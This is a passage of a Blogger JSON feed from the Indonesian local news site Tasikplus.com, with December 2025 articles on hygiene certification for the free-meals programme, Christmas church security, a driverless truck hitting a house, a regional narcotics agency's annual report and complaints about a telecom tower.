src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EAgus Winarno SH, Ketua Umum Relawan Anak Bangsa Nasional\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com –\u003C\/b\u003E Kementerian Dalam Negeri (Kemendagri) pada 3 Desember 2025 menerbitkan surat edaran tentang koordinasi daerah dalam program Makan Bergizi Gratis (MBG), agar memberikan kemudahan dalam pengurusan izin, khususnya Sertifikat Laik Higiene Sanitasi (SLHS).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESurat edaran tersebut secara eksplisit memerintahkan semua pemerintah daerah untuk mempercepat penerbitan SLHS kepada Satuan Pelayanan Pemenuhan Gizi (SPPG) yang sudah melengkapi semua persyaratan. Namun, faktanya masih banyak SPPG di Kota Tasikmalaya yang belum mendapatkan dokumen tersebut meskipun telah memenuhi syarat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal ini mendapat perhatian serius dari tokoh masyarakat Tasikmalaya, Agus Winarno SH. Ia mendesak agar Pemkot Tasikmalaya agar mempercepat penerbitan SLHS bagi SPPG yang sudah memenuhi persyaratan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Pemkab Ciamis dan Tasikmalaya sudah bisa cepat menerbitkan SLHS, kenapa Pemkot Tasikmalaya belum bisa? Ini kan program unggulan Presiden Prabowo Subianto untuk rakyat. Jangan sampai dikira tidak mendukung,\" tegas Agus dalam keterangan resminya, Kamis 25 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, SLHS merupakan salah satu dokumen persyaratan krusial agar proses pelaksanaan pemenuhan gizi bisa berjalan lancar. Oleh karena itu, ia meminta Pemkot Tasikmalaya segera mengambil langkah untuk mempercepat proses penerbitan dan mengatasi kegelisahan para pengelola SPPG.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2286126668203538033\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/agus-winarno-desak-pemkot-tasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2286126668203538033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2286126668203538033"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/agus-winarno-desak-pemkot-tasikmalaya.html","title":"Agus Winarno Desak Pemkot Tasikmalaya Segera Terbitkan SLHS SPPG"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5698669584228988911"},"published":{"$t":"2025-12-25T21:04:26.922+07:00"},"updated":{"$t":"2025-12-25T21:04:36.737+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AKBP Haris Dinzah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal 2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EPersonel Kepolisian Porles Tasikmalaya nampak bersiaga didepan akses masuk Gereja Pasundan Cipatujah. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Polres Tasikmalaya memastikan perayaan Natal tahun 2025 di Kabupaten Tasikmalaya berjalan aman dan damai. Hal ini ditegaskan langsung  Kapolres Tasikmalaya, AKBP Haris Dinzah, saat meninjau pengamanan ibadah Natal di Gereja Pasundan, Kecamatan Cipatujah, Kamis 25 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELangkah ini merupakan bagian dari komitmen Kepolisian untuk menghadirkan rasa aman bagi seluruh umat kristiani yang sedang menjalankan ibadah, sekaligus menjaga kondusivitas wilayah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran Kapolres di Gereja Pasundan, didampingi Pamatwil Polres Tasikmalaya, AKBP Deddy Dewantho, serta unsur Pemkab Tasikmalaya yang diwakili Asisten Daerah Bidang Administrasi Umum, Yayat Suryatna, menegaskan komitmen unsur gabungan dalam menjaga Kamtibmas selama Natal dan Tahun Baru 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAKBP Haris Dinzah menekankan fokus pengamanan dilakukan secara menyeluruh untuk mengantisipasi segala potensi gangguan Kamtibmas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami telah menempatkan personel di titik-titik strategis, mulai dari akses keluar-masuk jemaat hingga area parkir kendaraan. Koordinasi dengan pengurus gereja juga terus dilakukan secara intensif agar jemaat dapat beribadah dengan tenang, nyaman, dan khidmat,\" ujar AKBP Haris Dinzah, di sela-sela monitoring pengaman Natal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPetugas di lapangan tidak hanya melakukan penjagaan fisik, tetapi juga membantu pengaturan lalu lintas di sekitar area gereja guna mencegah kemacetan, mengingat lokasi Gereja Pasundan berada di area vital.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan pantauan di lapangan hingga berita ini diturunkan, rangkaian perayaan Natal di Gereja Pasundan Cipatujah berlangsung dengan penuh kedamaian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami laporkan bahwa situasi di lokasi terpantau aman terkendali dan kondusif. Terima kasih kepada masyarakat yang terus menjaga semangat toleransi dan kerukunan antar umat beragama,\" tutup Haris Dinzah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5698669584228988911\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html","title":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4372206333322219106"},"published":{"$t":"2025-12-25T20:59:56.912+07:00"},"updated":{"$t":"2025-12-25T21:00:08.920+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Salawu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPBU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Truk Tabrak Rumah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENampak bagian depan rumah Rahmat warga Kampung Karangmukti Salawu rusak parah usai dihantam truk tanpa sopir. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003ESebuah truk bermuatan kayu bakar yang ditinggalkan tanpa rem tangan menabrak rumah milik warga bernama Rahmat di Kampung Karangmukti, Kecamatan Salawu, Kabupaten Tasikmalaya, Kamis pagi, 25 Desember 2025, sekitar pukul 05.00 WIB.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeristiwa yang terjadi di depan pom bensin Salawu itu membuat bagian depan rumah tersebut hancur parah. Menurut keterangan warga disekitar lokasi kejadian (TKP), truk tersebut tiba dari arah Mangunreja untuk mengisi bahan bakar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah selesai mengisi BBM, sopir truk kemudian memarkirkan kendaraan dan turun untuk minum kopi. Beberapa menit kemudian, truk tersebut tiba-tiba berjalan sendiri, menyeberangi jalan, dan langsung melesat ke dalam rumah yang berada tepat di sebrang pom bensin.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESopir yang sedang bersantai sambil menikmati secangkir kopi pun terkejut dan langsung mencoba mengejar, namun terlambat karena truk sudah menghantam bangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya lupa pasang rem tangan saat turun. Akhirnya mobil nyelonong sendiri sampai nabrak rumah,\" ungkap sopir yang berasal dari Cikatomas dan sedang mengangkut kayu bakar ke pabrik bata di Garut.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Rahmat yang sedang tidur sendirian di dalam rumah terbangun karena suara gemuruh dan genting yang berjatuhan. \"Saya kira gempa bumi, tapi ternyata ada truk di dalam rumah. Saya langsung lari keluar karena takut rumah roboh,\" ujarnya yang masih dalam keadaan syok.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMeskipun tidak ada korban jiwa dalam peristiwa ini, namun rumah Rahmat mengalami kerusakan cukup parah. Sanh sopir truk pun berjanji akan menanggung seluruh biaya perbaikan rumah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4372206333322219106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html","title":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1302616174981723062"},"published":{"$t":"2025-12-25T14:47:00.002+07:00"},"updated":{"$t":"2025-12-25T14:47:14.331+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ananda BNN 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BNNK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Peredaran Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"BNNK Tasikmalaya akan Lebih Intens Menyasar Lingkungan Pendidikan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/s1563\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1563\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/w640-h294\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKepala BNNK Tasikmalaya, AKBP Hery Sudrajat (paling tengah), menggelar konferensi pers berisi kegiatan kantornya di 2025, didampingi beberapa unsur pimpinan jajarannya, dihadiri puluhan awak media massa di Tasikmalaya.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EPeredaran gelap narkotika, obat terlarang, dan zat adiktif lainnya (narkoba), hingga kini masih menjadi kabar yang menyertai berbagai aktivitas di masyarakat. Kabar itu acap menyentak dengan jumlah barang bukti tertangkap sensasi atau sasaran peredaran yang bisa pada ragam usia. \u003Cbr \/\u003E\u003Cbr \/\u003EHalnya laporan Badan Narkotika Nasional Kota\/Kabupaten (BNNK) Tasikmalaya, yang lagi bisa menyergap aktivitas transaksi ganja sampai seberat 2,12 kg di tahun 2025. Dalam satu transaksi dari Medan ke Tasikmalaya, itu memanfaatkan jasa ekspedisi paket barang. Penyergapan yang hampir sama jumlahnya di tahun 2024.\u003Cbr \/\u003E\u003Cbr \/\u003ETentunya juga kegiatan BNNK yang melakukan penanganan hingga mendorong poses hukum mereka yang terlibat. Dilaporkan setidaknya pada 2025 ini melakukan layanan rehabilitasi pada 21 orang. Untuk kegiatan asesmen terpadu pada 17 orang, melibatkan tim dokter BNN dan dokter spesialis kejiwaan RSUD, hasilnya mengeluarkan rekomendasi 12 orang direhabilitai, satu orang dilanjut proses hukum, serta empat orang direkomendasikan proses hukum dan mendapat rehabilitasi.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami mengajak berbagai kalangan masyarakat atau segenap pihak untuk sama-sama senantiasa mengawasi anggota keluarga, lingkungan. Sama-sama menekan, peduli mencegah berlangsungnya peredaran gelap narkoba\", ajak Kepala BNNK Tasikmalaya, AKBP Hery Sudrajat, Rabu (24\/12\/25), saat menggelar ekspose kegiatan 2025 dengan awak media di Tasikmalaya. \u003Cbr \/\u003E\u003Cbr \/\u003EAdalah langkah pacu BNN memasuki tahun 2026, guna terus menekan atau mencegah peredaran narkoba akan lebih intens melakukan edukasi\/sosialisasi menyasar usia anak, remaja atau muda-mudi di lingkungan pendidikan. “Kita akan masuk lebih intens lingkungan sekolah atau lingkungan pendidikan, pesantren, hingga jenjang kampus”, jelas Hery.\u003Cbr \/\u003E\u003Cbr \/\u003ELantas, apa yang menjadi argumen itu, menurutnya, fokus ini sudah menjadi program nasional BNN dalam rangka mendukung tercapainya Indonesia Emas 2045. Generasi penerus bangsa harus terselamatkan. “Faktanya lagi, anak-anak muda, peserta pendidikan berpotensi jadi sasaran atau pangsa pasar mereka yang tak bertanggung jawab. Bagaimana kemudian kita menjaga tak sampai kehilangan generasi penerus”, beber Hery.\u003Cbr \/\u003E\u003Cbr \/\u003E Kemudian yang akan menjadi sasaran pecu antisipasi lainnya atas peredaran narkoba ini, BNNK Tasikmalaya bakal melakukan pengawasan terhadap gerai-gerai penjual rokok elektrik. Pengakuan Hery, pihaknya sudah memiliki daftar gerai-gerai ini. Langkah itu sebagaimana temuan di kota-kota besar didapatinya model baru narkotika yang disebut\u003Ci\u003E news psychoactive substances\u003C\/i\u003E (nps). Zat ini disispkan pada rokok elektrik atau liquid vape. \u003Ci\u003Egus\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1302616174981723062\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bnnk-tasikmalaya-akan-lebih-intens.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1302616174981723062"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1302616174981723062"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bnnk-tasikmalaya-akan-lebih-intens.html","title":"BNNK Tasikmalaya akan Lebih Intens Menyasar Lingkungan Pendidikan"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/s72-w640-h294-c\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7757300379911385867"},"published":{"$t":"2025-12-24T06:54:44.269+07:00"},"updated":{"$t":"2025-12-24T06:54:55.718+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anang Sapaat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komisi III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Provider Seluler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tower BTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Tanggapi Keluhan Warga, Ketua Komisi III DPRD Kota Tasikmalaya Datangi Lokasi Tower"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKetua Komisi III DPRD Kota Tasikmalaya Anang Sapa'at (pria topi hitam berkumis) bersama warga saat mengunjungi lokasi keberadaan menara telekomunikasi di Padasuka, belum lama ini.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKetua Komisi III DPRD Kota Tasikmalaya melakukan kunjungan ke RT 04 RW 13 Kelurahan Lengkongsari Kecamatan Tawang, tepatnya di daerah pemakaman Padasuka, beberapa waktu lalu. Kunjungan tersebut diambil setelah banyak warga menyampaikan keluhan yang membuat mereka resah.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKeluhan utama warga terkait dengan keberadaan menara telekomunikasi atau tower yang berdiri di atas area pemakaman. Warga mengaku terganggu dengan suara bising yang terus-menerus muncul selama operasional.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah melakukan pengecekan langsung, Ketua Komisi III, Anang Sapa'at menyatakan bahwa pihaknya akan segera memanggil pemilik atau pengelola tower untuk mendapatkan keterangan lebih lanjut. Ia menyebut, bahwa tower tersebut telah ada sejak tahun 2012 dan saat ini digunakan oleh tiga provider telekomunikasi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMasyarakat tidak hanya terganggu oleh kebisingan, melainkan juga khawatir dengan kemungkinan penambahan provider. Hal ini bahkan membuat mereka menuntut agar tower tersebut 